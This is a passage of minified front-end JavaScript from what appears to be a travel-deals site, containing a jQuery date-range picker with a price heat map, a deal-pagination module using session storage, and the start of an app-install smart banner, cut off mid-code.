!function(e){var t="tzsgDatepicker";function a(t,a){if(this.element=e(t),a&&"datepickerType"in a&&"rangeDatepicker"==a.datepickerType){this.onhoverItemDate=null,this.settings=null;var n=this;this.currentDate=null,this.previousDate=null,this.searchType=null,this.cssDefault="tzsg-tooltip-parent",this.cssDateStateRange="tzsg-date-state-range tzsg-tooltip-parent",this.cssDateStateSelected="tzsg-date-state-selected tzsg-tooltip-parent",this.selectedDateSelector="tzsg-date-state-selected",this.selectedDateStateRangeSelector="tzsg-date-state-range",this.activeStateSelector="ui-state-active",this.heatMapClasses=["hm-no-data","hm-low","hm-medium","hm-high"],this.selectedDateRangeBeginning=null,this.selectedDateRangeEnd=null,this.periodSelector=null,this.refreshFMFunc=null,this.eventsNameSpace="",this.lastValidSelectedDateRange={beginning:null,end:null},this.heatMapDs={},this.daysDiff=function(e,t){var a=new Date(e.getFullYear(),e.getMonth(),e.getDate()),n=new Date(t.getFullYear(),t.getMonth(),t.getDate());return a.valueOf()>n.valueOf()?Math.round((a.getTime()-n.getTime())/864e5):Math.round((n.getTime()-a.getTime())/864e5)},this.displayDate=function(){var t=0;if(n.selectedDateRangeBeginning){if(e.datepicker._setDateWithoutMovingMonth(this.element,new Date(this.selectedDateRangeBeginning)),n.selectedDateRangeEnd){n.periodSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeBeginning,{})+" - "+e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeEnd,{})),n.checkinSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeBeginning,{})),n.checkoutSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeEnd,{}));var a=n.daysDiff(n.selectedDateRangeEnd,n.selectedDateRangeBeginning),i=this.settings.currentRegionSettings.hintTextSelectedDates.replace("{NR_NIGHTS}",a).replace("{NIGHTS}",a>1?this.settings.currentRegionSettings.hintTextNightsLiteral:this.settings.currentRegionSettings.hintTextNightLiteral);n.dateSelectionMessageSelector.html(i),t=1,n.manualCheckoutSelection=!1}else n.periodSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeBeginning,{})+" - "),n.checkinSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeBeginning,{})),n.dateSelectionMessageSelector.html(n.settings.currentRegionSettings.hintTextSelectEndDate),n.checkoutSelector.attr("placeholder",n.settings.localization.selectedDateRangePlaceHolder).val(""),n.noResultSelector.addClass("hidden");this.periodSelector.addClass("show-clear-button")}else this.settings.displayPlaceholders&&(n.periodSelector.attr("placeholder",n.settings.currentRegionSettings.selectedDateRangePlaceHolder),n.checkinSelector.attr("placeholder",n.settings.currentRegionSettings.selectedDateRangePlaceHolder).val(""),n.checkoutSelector.attr("placeholder",n.settings.currentRegionSettings.selectedDateRangePlaceHolder).val("")),this.periodSelector.removeClass("show-clear-button"),this.dateSelectionMessageSelector.html(this.settings.currentRegionSettings.hintTextSelectStartDate);t?e(document).trigger("onPeriodSelected"+n.eventsNameSpace):e(document).trigger("onIncompletePeriodSelected"+n.eventsNameSpace),this.refreshFM()},this.initRangeDatepicker(a)}else a&&"datepickerType"in a&&"singleDatepicker"==a.datepickerType?this.initSingleDatepicker(a):this.element.datepicker(a);return this}e.fn[t]=function(n){return this.each(function(){e.data(this,"plugin_"+t)?"function"==typeof e.data(this,"plugin_"+t)[n]&&e.data(this,"plugin_"+t)[n].apply():e.data(this,"plugin_"+t,new a(this,n))})},e.fn.destroytzsgDatepicker=function(){return this.each(function(){e.isEmptyObject(e.data(e(this).get(0)))||(e(this).datepicker("destroy"),e(this).removeData("plugin_"+t))})},e.fn.gettzsgDatepicker=function(){return this.data("plugin_"+t)};var n={minDate:new Date,maxDate:"+1Y",gotoCurrent:!0,displayDateFormat:"D, M dd",dateFormat:"mm/dd/yy",showInfoTooltip:!0,currentRegionSettings:{}},i={minDate:new Date,maxDate:"+1Y",gotoCurrent:!0,displayDateFormat:"D, M dd, yy"};a.prototype.initRangeDatepicker=function(t){var a=this;e.datepicker.setDefaults(t.currentRegionSettings),this.settings=e.extend(!0,{},n,t),this.settings.minDateObj=e.datepicker._determineDate(e.datepicker._getInst(this.element[0]),a.settings.minDate,new Date),this.settings.maxDateObj=e.datepicker._determineDate(e.datepicker._getInst(this.element[0]),a.settings.maxDate,new Date),this.settings.ajax={url:t.heatMapDataSourceUrl},this.settings.disableHeatMap=this.isHeatMapDisabled(),this.settings.searchType&&(this.searchType=parseInt(this.settings.searchType)-1),this.settings.selectedDateRangeBeginning&&(this.selectedDateRangeBeginning=new Date(this.settings.selectedDateRangeBeginning)),this.settings.selectedDateRangeEnd&&(this.selectedDateRangeEnd=new Date(this.settings.selectedDateRangeEnd)),this.settings.periodSelector&&(this.periodSelector=this.settings.periodSelector,this.periodSelector.siblings(".button-clear").on("click",function(){e(this).prev().val("").trigger("click"),a.currentDate=null,a.selectedDateRangeBeginning=null,a.selectedDateRangeEnd=null,a.element.datepicker("refresh"),a.displayDate(),e(document).trigger("onRangeReset"+a.eventsNameSpace),a.refreshFM(!0)})),this.settings.dateSelectionMessageSelector?this.dateSelectionMessageSelector=this.settings.dateSelectionMessageSelector:this.dateSelectionMessageSelector=e(),this.settings.checkinSelector?this.checkinSelector=this.settings.checkinSelector:this.checkinSelector=e(),this.settings.checkoutSelector?this.checkoutSelector=this.settings.checkoutSelector:this.checkoutSelector=e(),this.settings.noResultSelector?this.noResultSelector=this.settings.noResultSelector:this.noResultSelector=e(),this.settings.eventsNameSpace&&(this.eventsNameSpace="."+this.settings.eventsNameSpace),this.settings.useCustomTooltip?(this.selectedDateRangeBeginningTooltip=this.settings.selectedDateRangeBeginningTooltip[this.searchType],this.selectedDateRangeEndTooltip=this.settings.selectedDateRangeEndTooltip[this.searchType]):(this.settings.currentRegionSettings.selectedDateRangeBeginningTooltip&&(this.selectedDateRangeBeginningTooltip=this.settings.currentRegionSettings.selectedDateRangeBeginningTooltip[this.searchType]),this.settings.currentRegionSettings.selectedDateRangeEndTooltip&&(this.selectedDateRangeEndTooltip=this.settings.currentRegionSettings.selectedDateRangeEndTooltip[this.searchType])),this.lastValidSelectedDateRange={beginning:new Date(this.selectedDateRangeBeginning),end:new Date(this.selectedDateRangeEnd)};var i={beforeShow:function(t,n){setTimeout(function(t){e(".ui-datepicker .ui-state-active").removeClass("ui-state-active").removeClass("ui-state-highlight").removeClass("ui-state-hover"),a.subscribeCalendarDayOnHover.call(a,e.datepicker._getInst(a.element[0]))},0),e(n.dpDiv).addClass("rangepicker-calendar")},beforeShowDay:function(e){return a.beforeShowDay(e)},onSelect:function(t,n){a.onSelect(t,n),tzoo.layout.isXs()&&e(document).trigger("click"+a.eventsNameSpace)},onClose:function(e,t){if(a.currentDate=null,a.previousDate=null,t.inline=!1,a.selectedDateRangeBeginning&&!a.selectedDateRangeEnd){var n=new Date(a.selectedDateRangeBeginning.valueOf());n.setDate(a.selectedDateRangeBeginning.getDate()+1),a.selectedDateRangeEnd=n,a.displayDate()}t.dpDiv.hide()},onChangeMonthYear:function(t,n,i){a.currentMonthNavigation=n-1,a.currentYearNavigation=t;i.dpDiv.find("table.ui-datepicker-calendar tbody tr").length;setTimeout(function(){e(".ui-datepicker .ui-state-active").removeClass("ui-state-active").removeClass("ui-state-highlight").removeClass("ui-state-hover"),a.subscribeCalendarDayOnHover(i),i&&a.refreshFM()},0)}};this.element.datepicker(e.extend(this.settings,i)),this.focusPeriodSelection(!0),this.displayDate(),this.refresh()},a.prototype.initSingleDatepicker=function(t){var a=this;e.datepicker.setDefaults(t.currentRegionSettings),this.settings=e.extend(!0,{},i,t),this.settings.controlSelector&&(this.controlSelector=this.settings.controlSelector),this.element.datepicker({region:this.settings.region,minDate:this.settings.minDate,maxDate:this.settings.maxDate,gotoCurrent:this.settings.gotoCurrent,controlSelector:this.settings.controlSelector,dateFormat:this.settings.dateFormat,onSelect:function(t,n){if(void 0!==n.settings.controlSelector){var i=e.datepicker.parseDate(a.settings.dateFormat,t,{});n.settings.controlSelector.val(e.datepicker.formatDate(a.settings.displayDateFormat,i,{}))}e(document).trigger("closeSingleDatepicker")},onClose:function(e,t){t.dpDiv.hide()}})},a.prototype.setSearchType=function(e){return this.searchType=e-1,this},a.prototype.refreshFM=function(e){"function"==typeof this.refreshFMFunc&&this.refreshFMFunc(e)},a.prototype.focusPeriodSelection=function(e){return this.periodSelector.toggleClass("active-input",e),this},a.prototype.beforeShowDay=function(e){return this.selectedDateRangeBeginning?this.selectedDateRangeEnd?this.beforeShowDayCheckInCheckOutSelected(e):this.beforeShowDayCheckInSelected(e):this.beforeShowDayEmptySelection(e)},a.prototype.beforeShowDayEmptySelection=function(e){return[!0,this.cssDefault+this.priceHeatMapClass(e)]},a.prototype.beforeShowDayCheckInSelected=function(e){if(e.valueOf()==this.selectedDateRangeBeginning.valueOf())return[!0,this.cssDateStateSelected+this.priceHeatMapClass(e)];var t=new Date(this.selectedDateRangeBeginning.valueOf());return t.setDate(this.selectedDateRangeBeginning.getDate()+1),e.valueOf()!=t.valueOf()||window.appAc?[!0,this.cssDefault+this.priceHeatMapClass(e)]:[!0,this.cssDateStateRange+this.priceHeatMapClass(e)]},a.prototype.beforeShowDayCheckInCheckOutSelected=function(e){return e.valueOf()==this.selectedDateRangeBeginning.valueOf()||e.valueOf()==this.selectedDateRangeEnd.valueOf()?[!0,this.cssDateStateSelected+this.priceHeatMapClass(e)]:e.valueOf()>this.selectedDateRangeBeginning.valueOf()&&e.valueOf()<this.selectedDateRangeEnd.valueOf()?[!0,this.cssDateStateRange+this.priceHeatMapClass(e)]:[!0,this.cssDefault+this.priceHeatMapClass(e)]},a.prototype.onSelect=function(t,a){var n=this;this.previousDate=new Date(this.currentDate).getTime(),this.currentDate=new Date(t).getTime(),!this.previousDate||this.currentDate<=this.previousDate?(this.previousDate=this.currentDate,this.selectedDateRangeBeginning=new Date(this.currentDate),this.selectedDateRangeEnd=null,this.refresh(),setTimeout(function(){n.subscribeCalendarDayOnHover.call(n,e.datepicker._getInst(n.element[0]))},0)):(this.selectedDateRangeBeginning=new Date(Math.min(this.previousDate,this.currentDate)),this.selectedDateRangeEnd=new Date(Math.max(this.previousDate,this.currentDate)),this.lastValidSelectedDateRange={beginning:new Date(this.selectedDateRangeBeginning),end:new Date(this.selectedDateRangeEnd)},this.currentDate=null,this.previousDate=null,this.onhoverItemDate=null,n.settings.onSelectionChanged&&"function"==typeof n.settings.onSelectionChanged&&setTimeout(function(){n.settings.onSelectionChanged({target:n.element,selectedDateRangeBeginning:n.selectedDateRangeBeginning,selectedDateRangeEnd:n.selectedDateRangeEnd})},0)),this.displayDate(),setTimeout(function(){e(".ui-datepicker-today > .ui-state-highlight").removeClass("ui-state-highlight ui-state-hover")},0),setTimeout(function(){if(("ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch)&&n.selectedDateRangeBeginning&&!n.selectedDateRangeEnd){var t=e(a.dpDiv).find(".tzsg-date-state-range");1===t.length&&n.showTooltip(n.selectedDateRangeEndTooltip,t.children("a.ui-state-default"))}},30)},a.prototype.applyOnHoverSelectionRangeStyle=function(t){var a=this;e(t.dpDiv).find(".ui-datepicker-calendar tbody td").each(function(){var t=e(this),n=t.attr("data-year"),i=t.attr("data-month"),s=t.find(":first-child");if(n&&i&&s.length>0){var o=new Date(n,i,s[0].innerHTML);a.onhoverItemDate&&a.selectedDateRangeBeginning&&!a.selectedDateRangeEnd&&a.onhoverItemDate.valueOf()>a.selectedDateRangeBeginning.valueOf()&&o.valueOf()>a.selectedDateRangeBeginning.valueOf()&&o.valueOf()<=a.onhoverItemDate.valueOf()?t.addClass("tzsg-date-state-range-hover"):t.removeClass("tzsg-date-state-range-hover")}})},a.prototype.subscribeCalendarDayOnHover=function(t){var a=this;e(t.dpDiv).find(".ui-datepicker-calendar tbody td").on("mouseenter","a.ui-state-default",function(n){var i=e(this).parent(),s=i.attr("data-year"),o=i.attr("data-month"),l=new Date(s,o,e(this)[0].innerHTML);setTimeout(function(){a.selectedDateRangeBeginning&&!a.selectedDateRangeEnd&&(a.onhoverItemDate=new Date(l),a.applyOnHoverSelectionRangeStyle.call(a,t)),a.applyTooltip(t,l,n)},0)}).on("mouseleave","a.ui-state-default",function(){setTimeout(function(){a.onhoverItemDate=null,a.applyOnHoverSelectionRangeStyle.call(a,t),a.removeAllTooltips(t)},0)})},a.prototype.removeAllTooltips=function(t){this.settings.showInfoTooltip&&e(t.dpDiv).find(".tzsg-tooltip-above").remove()},a.prototype.applyTooltip=function(t,a,n){if(!this.settings.showInfoTooltip)return!1;var i="",s=n&&e(n.target),o=this.selectedDateRangeBeginning&&this.selectedDateRangeBeginning.valueOf(),l=this.selectedDateRangeEnd&&this.selectedDateRangeEnd.valueOf();switch(this.removeAllTooltips(t),a.valueOf()){case o:var r=e(t.dpDiv).find(".tzsg-date-state-range");1===r.length?(i=this.selectedDateRangeEndTooltip,s=r.children("a.ui-state-default")):i=this.selectedDateRangeBeginningTooltip;break;case l:i=this.selectedDateRangeBeginningTooltip;break;default:this.selectedDateRangeBeginning&&!this.selectedDateRangeEnd?!this.selectedDateRangeEnd&&a.valueOf()>this.selectedDateRangeBeginning.valueOf()&&(i=this.selectedDateRangeEndTooltip):i=this.selectedDateRangeBeginningTooltip}this.showTooltip(i,s)},a.prototype.showTooltip=function(t,a){this.settings.showInfoTooltip&&a&&t&&0!==t.length&&e('<div class="tzsg-tooltip-above tzsg-tooltip-show">'+t+"</div>").insertAfter(a)},a.prototype.updateLabels=function(){this.settings.displayPlaceholders&&this.searchType>0&&(this.periodSelector.attr("placeholder",this.settings.currentRegionSettings.selectedDateRangePlaceHolder),this.checkinSelector.attr("placeholder",this.settings.currentRegionSettings.selectedDateRangePlaceHolder),this.checkoutSelector.attr("placeholder",this.settings.currentRegionSettings.selectedDateRangePlaceHolder),this.selectedDateRangeBeginningTooltip=this.settings.currentRegionSettings.selectedDateRangeBeginningTooltip[this.searchType],this.selectedDateRangeEndTooltip=this.settings.currentRegionSettings.selectedDateRangeEndTooltip[this.searchType])},a.prototype.close=function(e){if(this.currentDate=null,this.previousDate=null,e.inline=!1,this.selectedDateRangeBeginning&&!this.selectedDateRangeEnd){var t=new Date(this.selectedDateRangeBeginning.valueOf());t.setDate(this.selectedDateRangeBeginning.getDate()+1),this.selectedDateRangeEnd=t,this.displayDate()}},a.prototype.getDataSource=function(t){return e.ajax({url:this.settings.ajax.url,type:"POST",data:{locationId:t,tzLocale:tzoo.TzLocale}})},a.prototype.getCellDate=function(e,t,a,n){var i=e.data();if("undefined"!=typeof i.year&&"undefined"!=typeof i.month)return new Date(i.year,i.month,t);var s=a,o=n;return e.closest(".ui-datepicker-group-last").length>0&&(11==o?(o=0,s++):o++),new Date(s,o,t)},a.prototype.updateCellContent=function(t,a,n){var i=e.datepicker.formatDate("d-m-y",a,{});t.removeClass(n.heatMapClasses.join(" ")),null!=n.heatMapDs[i]&&t.addClass(n.heatMapClasses[parseInt(n.heatMapDs[i].score)])},a.prototype.priceHeatMapClass=function(t){if(e.isEmptyObject(this.heatMapDs))return"";var a=e.datepicker.formatDate("d-m-y",t,{});return null!=this.heatMapDs[a]?" "+this.heatMapClasses[parseInt(this.heatMapDs[a].score)]:""},a.prototype.setupCells=function(e){},a.prototype.isHeatMapDisabled=function(){var e=tzoo.getQueryStringParameter("disableHeatMap");return null!=e?tzoo.util.setCookie("datepicker_disableHeatMap",e,tzoo.util.cookieClassification.F):(e=Cookies.get("datepicker_disableHeatMap"))||(e="0"),"1"==e},a.prototype.refresh=function(){this.element&&(this.element.datepicker("refresh"),setTimeout(function(){e(".ui-datepicker-today > .ui-state-highlight").removeClass("ui-state-highlight ui-state-hover")},0))},a.prototype.setDataSource=function(t,a){var n=e(".exact-dates-container").find(".heatmap-legend"),i=e(".app-datepicker");1==this.settings.disableHeatMap?setTimeout(function(){n.addClass("hidden"),i.removeClass("has-heatmap")},0):this.getDataSource(t).done(function(t){var s,o,l;if(/;/i.test(t.ds)){s=t.ds.split(";"),l=new Date(s[0]),o=s[1];for(var r=0;r<o.length;r++)a.heatMapDs[e.datepicker.formatDate("d-m-y",l,{})]={score:o[r]},l.setDate(l.getDate()+1)}else a.heatMapDs={},n.addClass("hidden"),i.removeClass("has-heatmap");a.element.datepicker("refresh")}).fail(function(){a.heatMapDs={},n.addClass("hidden"),i.removeClass("has-heatmap"),a.element.datepicker("refresh")})}}(jQuery);
/* -- datepicker.inline-extension.js -- */
!function(t){t.extend(t.datepicker,{_updateDatepickerRef:t.datepicker._updateDatepicker,_updateDatepicker:function(e){if(this._updateDatepickerRef(e),e.settings.tzsgOptions&&e.settings.tzsgOptions.drawMonth&&e.settings.tzsgOptions.drawYear&&(this._moveCalendarToMonth(e,e.settings.tzsgOptions.drawMonth,e.settings.tzsgOptions.drawYear),e.settings.tzsgOptions.drawMonth=null,e.settings.tzsgOptions.drawYear=null),e.dpDiv.find("td.tzsg-date-state-selected").first().addClass("tzsg-selected-start").end().last().addClass("tzsg-selected-end"),e.settings.hasOwnProperty("tzsgOptions")&&e.settings.tzsgOptions.hasOwnProperty("getCellData")){if(e.settings.tzsgOptions.isFirstLoad())return;var a=new Date(e.settings.minDate).setHours(0,0,0,0),s=function(t,s,i,n){var d={datevalue:new Date(s,i,n),dateid:(s+"").substring(2)+"-"+i+"-"+n};t.data(d),d.datevalue.valueOf()<a||d.datevalue.valueOf()>e.settings.tzsgOptions.maxDateObj||(t.find(".ui-state-default").addClass("date"),e.settings.tzsgOptions.getCellData(t,d.datevalue,t.find("a")))};e.dpDiv.find("td[data-month]").each(function(e){var a=t(this);s(a,a.data("year"),a.data("month"),a.find("a").text())}).end().find("td.ui-datepicker-unselectable:not(.ui-datepicker-other-month, .tzsg-date-state-selected.ui-datepicker-current-day)").each(function(a){var i=t(this);s.apply(i,e.settings.tzsgOptions.getDisabledFieldDate(i))}),e.settings.tzsgOptions.hasOwnProperty("hotelAvailabilityCalendar")&&e.dpDiv.find("."+e.settings.tzsgOptions.selectedDay+":not([data-month])").each(function(a){var i=t(this);0!=t(this).children("span.date").length&&parseInt(t(this).children("span.date").html())!=e.selectedDay||s(i,e.selectedYear,e.selectedMonth,e.selectedDay)})}},_inlineDatepicker2:t.datepicker._inlineDatepicker,_inlineDatepicker:function(e,a){this._inlineDatepicker2(e,a);var s=t.datepicker._get(a,"beforeShow");s&&s.apply(e,[e,a])},_moveCalendarToMonth:function(t,e,a){t.drawMonth=e,t.drawYear=a},_setDateWithoutMovingMonth:function(e,a){var s,i,n=t.datepicker._getInst(e[0]);void 0!==n&&(s=n.drawMonth,i=n.drawYear),e.datepicker("setDate",a),void 0!==s&&void 0!==i&&(n.drawMonth=s,n.drawYear=i)}})}(jQuery);
/* -- pagingStorage.js -- */
!function(e,a,t){"use strict";var n=function(){var t=null,n=0,i=function(){t&&(window.clearTimeout(t),a("#navPagers").stop(!0,!0).fadeOut(100)),t=e.delay(function(){var i=window.pageYOffset,o=-1;e.layout.isSmOrSmaller()&&(a(".client-image-gallery").length>0?o=a(".client-image-gallery").offset().top:a("#deal-image-single").length>0&&(o=a("#deal-image-single").offset().top)),i<=n&&i>o&&a("#navPagers").stop(!0,!0).fadeIn(100),t=null,n=i},250)};this.addScrollListner=function(){window.addEventListener("scroll",i)},this.removeScrollListner=function(){window.removeEventListener("scroll",i)}};n.prototype.clear=function(){var a="gds"===e.pagingStorageName?"_"+e.pagingStorageName:e.pagingStorageName;t.localStorage.remove(a),t.sessionStorage.remove(e.pagingStorageName)},n.prototype.store=function(n,i){var o=n;if((o=o&&0!==o.length?function(a){for(var t=[],n=0;n<a.length;n++){var i=a[n];i.dl||t.push({headline:i.hdl,id:i.plt===e.dealPlatform.HotelDeal?i.pid:i.id,location:i.src,plt:i.plt,price:i.prc,url:i.url})}return t}(n):function(e){var t=[];return a("#"+(e?"top20-list":"collection")).find(".ga-product").each(function(e,n){var i=a(n),o=i.hasClass("deal-module--linkout"),r=i.data();!o&&r&&r.sid&&r.sid>0&&1!==r.pagiExcl&&t.push({headline:a.trim(""===i.find(".deal-headline-text").text()?i.find(".deal-headline").text():i.find(".deal-headline-text").text()),id:r.sid,location:a.trim(""===i.find(".deal-location").text()?i.find(".deal-meta").text():i.find(".deal-location").text()),plt:r.gaProductPlatform,price:a.trim(""===i.find(".deal-headline-price").text()?i.find(".deal-price").text():i.find(".deal-headline-price").text()),url:i.find("a:first").attr("href")})}),t}(i))&&0!==o.length){var r={};r.bbu=location.href,r.pagi=o,r.isTop20=!0===i,t.sessionStorage.set(e.pagingStorageName,JSON.stringify(r))}},n.prototype.setup=function(n,i){var o=t.sessionStorage.get(e.pagingStorageName);if(o&&o.pagi&&0!==o.pagi.length){a("header.global-header").addClass("dealPagination"),a(" .nav-internal, #header-search-form").addClass("is-dealPagination");var r=o.isTop20?e.resources.BackToTop20:e.resources.BackToResult,s=o.isTop20?e.resources.Top20:e.resources.BackToResultShort,l=e.addQueryStringParameter("scrollto="+(0===i?n:i),window.removeURLParameter(o.bbu,"scrollto"));l=window.removeURLParameter(l,"conf"),l=window.removeURLParameter(l,"cm"),l=window.removeURLParameter(l,"fromFB"),l=window.removeURLParameter(l,"fromG"),a("#deal-back-nav").append("<a href='"+l+"'><i class='button-go-back'></i>"+r+"</a>"),a("#header-back-nav").append("<a href='"+l+"' class='link-back-arrowhead icon-only'>"+s+"</a>").removeClass("hidden"),window.history&&window.history.pushState&&(window.history.pushState({page:1},null,null),a(window).on("popstate",function(){0===location.hash.length&&window.location.replace(l)}));var d=o.pagi.reduce(function(e,a,t){return a.id===n||a.id===i?t:e},-1);if(-1!==d){var c=0===d?-1:d-1,p=d===o.pagi.length-1?-1:d+1,u=null,g=null,m=null,h=null,f=null,v=null;if(-1!==c&&((u=document.createElement("a")).id="aPrev",u.className="button-prev-shadow js-dealpagination-prev "+e.OverrideClass,u.innerText="Previous",e.MakePush&&(e.layout.isLg()||e.layout.isMd())?((m=document.createElement("div")).id="divPrev",m.className="div-prev-body",(f=document.createElement("div")).id="divPrevText",f.className="deal-info",f.innerHTML+=o.pagi[c].price?'<h2 class="deal-price">'+o.pagi[c].price+"</h2>":"",f.innerHTML+='<h2 class="deal-headline">'+o.pagi[c].headline+"</h2>",f.innerHTML+=o.pagi[c].location?'<div class="deal-location">'+o.pagi[c].location+"</div>":"",f.innerHTML+='<div class="deal-button"><a role="button" href="'+o.pagi[c].url+'" class="button button-search js-dealpagination-prev">'+e.ViewDealText+"</a></div>",m.appendChild(f),u.addEventListener("mouseenter",function(){(e.layout.isLg()||e.layout.isMd())&&(a(".push").css("transform","translateX(300px)"),a(".div-prev-body").css("transform","translateX(300px)"),a("#dealLockbar").css("transform","translateX(300px)"),a("#dealLockbar.hide-lockbar").css("transform",""))})):u.href=o.pagi[c].url),-1!==p&&((g=document.createElement("a")).id="aNext",g.className="button-next-shadow js-dealpagination-next "+e.OverrideClass,g.innerText="Next",e.MakePush&&(e.layout.isLg()||e.layout.isMd())?((h=document.createElement("div")).id="divNext",h.className="div-next-body",(v=document.createElement("div")).id="divNextText",v.className="deal-info",v.innerHTML+=o.pagi[p].price?'<h2 class="deal-price">'+o.pagi[p].price+"</h2>":"",v.innerHTML+='<h2 class="deal-headline">'+o.pagi[p].headline+"</h2>",v.innerHTML+=o.pagi[p].location?'<div class="deal-location">'+o.pagi[p].location+"</div>":"",v.innerHTML+='<div class="deal-button"><a role="button" href="'+o.pagi[p].url+'" class="button button-search js-dealpagination-next">'+e.ViewDealText+"</a></div>",h.appendChild(v),g.addEventListener("mouseenter",function(){(e.layout.isLg()||e.layout.isMd())&&(a(".push").css("transform","translateX(-300px)"),a(".div-next-body").css("transform","translateX(-300px)"),a("#dealLockbar").css("transform","translateX(-300px)"),a("#dealLockbar.hide-lockbar").css("transform",""))})):g.href=o.pagi[p].url),u||g){var w=document.createElement("nav");w.id="navPagers",w.style.display="none",w.className=e.OverrideClass,u&&(e.MakePush&&(e.layout.isLg()||e.layout.isMd())?(m.appendChild(u),w.appendChild(m)):w.appendChild(u)),g&&(e.MakePush&&(e.layout.isLg()||e.layout.isMd())?(h.appendChild(g),w.appendChild(h)):w.appendChild(g)),e.MakePush&&(e.layout.isLg()||e.layout.isMd())&&(a(".push").on("mouseenter",function(){a(".push").css("transform",""),a(".div-prev-body").css("transform",""),a(".div-next-body").css("transform",""),a("#dealLockbar").css("transform","")}),a(document).mouseleave(function(){a(".push").css("transform",""),a(".div-prev-body").css("transform",""),a(".div-next-body").css("transform",""),a("#dealLockbar").css("transform","")}),a(document).scroll(e.debounce(function(){a(".push").css("transform",""),a(".div-prev-body").css("transform",""),a(".div-next-body").css("transform",""),a("#dealLockbar").css("transform","")},250)));var y=document.createDocumentFragment();y.appendChild(w),document.body.appendChild(y),a(".js-dealpagination-prev").on("click",function(){e.PagingStorage.gaTrackPrev(o.pagi[d].id)}),a(".js-dealpagination-next").on("click",function(){e.PagingStorage.gaTrackNext(o.pagi[d].id)}),e.MakePush&&e.layout.isLg()?(a("#navPagers").show(),this.removeScrollListner()):this.addScrollListner()}}}},e.PagingStorage=new n}(window.tzoo=window.tzoo||{},window.jQuery,window.Storages);
/* -- jquery.smartbanner.js -- */
!function(t,s){"function"==typeof define&&define.amd?define(["jquery"],s):s(t.jQuery)}(this,function(t){var s=navigator.userAgent,i=/Edge/i.test(s),n=function(n){this.origHtmlMargin=parseFloat(t("html").css("margin-top")),this.options=t.extend({},t.smartbanner.defaults,n);var e=navigator.standalone;if(this.options.force?this.type=this.options.force:null!==s.match(/Windows Phone/i)&&null!==s.match(/Edge|Touch/i)?this.type="windows":null!==s.match(/iPhone|iPod/i)||s.match(/iPad/)&&this.options.iOSUniversalApp?null!==s.match(/Safari/i)&&(null!==s.match(/CriOS/i)||null!=s.match(/FxiOS/i)||window.Number(s.substr(s.indexOf("OS ")+3,3).replace("_","."))<6)&&(this.type="ios"):s.match(/\bSilk\/(.*\bMobile Safari\b)?/)||s.match(/\bKF\w/)||s.match("Kindle Fire")?this.type="kindle":null!==s.match(/Android/i)&&(this.type="android"),this.type&&!e&&!this.getCookie("sb-closed")&&!this.getCookie("sb-installed")){this.scale="auto"==this.options.scale?t(window).width()/window.screen.width:this.options.scale,this.scale<1&&(this.scale=1);var o=t("android"==this.type?'meta[name="google-play-app"]':"ios"==this.type?'meta[name="apple-itunes-app"]':"kindle"==this.type?'meta[name="kindle-fire-app"]':'meta[name="msApplication-ID"]');if(o.length){if("windows"==this.type)i&&(this.appId=t('meta[name="msApplication-PackageEdgeName"]').attr("content")),this.appId||(this.appId=t('meta[name="msApplication-PackageFamilyName"]').attr("content"));else{var a=/app-id=([^\s,]+)/.exec(o.attr("content"));if(!a)return;this.appId=a[1]}this.title=this.options.title?this.options.title:o.data("title")||t("title").text().replace(/\s*[|\-·].*$/,""),this.author=this.options.author?this.options.author:o.data("author")||(t('meta[name="author"]').length?t('meta[name="author"]').attr("content"):window.location.hostname),this.iconUrl=o.data("icon-url"),this.price=o.data("price"),"function"==typeof this.options.onInstall?this.options.onInstall=this.options.onInstall:this.options.onInstall=function(){},"function"==typeof this.options.onClose?this.options.onClose=this.options.onClose:this.options.onClose=function(){},this.create(),this.show(),this.listen()}}};n.prototype={constructor:n,create:function(){var n,e=this.price||this.options.price,o=this.options.url||function(){switch(this.type){case"android":return"market://details?id=";case"kindle":return"amzn://apps/android?asin=";case"windows":return i?"ms-windows-store://pdp/?productid=":"ms-windows-store:navigate?appid="}return"https://itunes.apple.com/"+this.options.appStoreLanguage+"/app/id"}.call(this)+this.appId,a=e?function(){var t=e+" - ";switch(this.type){case"android":return t+this.options.inGooglePlay;case"kindle":return t+this.options.inAmazonAppStore;case"windows":return t+this.options.inWindowsStore}return t+this.options.inAppStore}.call(this):"",r=null==this.options.iconGloss?"ios"==this.type:this.options.iconGloss;if("android"==this.type&&this.options.GooglePlayParams&&(o+="&referrer="+this.options.GooglePlayParams),"android"==this.type&&this.options.deeplink&&s.match(/Chrome/)){var p=this.options.deeplink,l=p.match(/([^:]+):\/\/(.+)$/i);p="intent://"+l[2]+"#Intent;scheme="+l[1],o=p+=";package="+this.appId+";end"}var h='<div id="smartbanner" class="'+this.type+'"><div class="sb-container"><a href="#" class="sb-close">&times;</a><span class="sb-icon"></span><div class="sb-info"><strong>'+this.title+"</strong><span>"+this.author+"</span><span>"+a+'</span></div><a href="'+o+'" class="sb-button"><span>'+this.options.button+"</span></a></div></div>";this.options.layer?t(this.options.appendToSelector).append(h):t(this.options.appendToSelector).prepend(h),this.options.icon?n=this.options.icon:this.iconUrl?n=this.iconUrl:t('link[rel="apple-touch-icon-precomposed"]').length>0?(n=t('link[rel="apple-touch-icon-precomposed"]').attr("href"),null==this.options.iconGloss&&(r=!1)):t('link[rel="apple-touch-icon"]').length>0?n=t('link[rel="apple-touch-icon"]').attr("href"):t('meta[name="msApplication-TileImage"]').length>0?n=t('meta[name="msApplication-TileImage"]').attr("content"):t('meta[name="msapplication-TileImage"]').length>0&&(n=t('meta[name="msapplication-TileImage"]').attr("content")),n?(t("#smartbanner .sb-icon").css("background-image","url("+n+")"),r&&t("#smartbanner .sb-icon").addClass("gloss")):t("#smartbanner").addClass("no-icon"),this.bannerHeight=t("#smartbanner").outerHeight()+2,this.scale>1&&(t("#smartbanner").css("top",parseFloat(t("#smartbanner").css("top"))*this.scale).css("height",parseFloat(t("#smartbanner").css("height"))*this.scale).hide(),t("#smartbanner 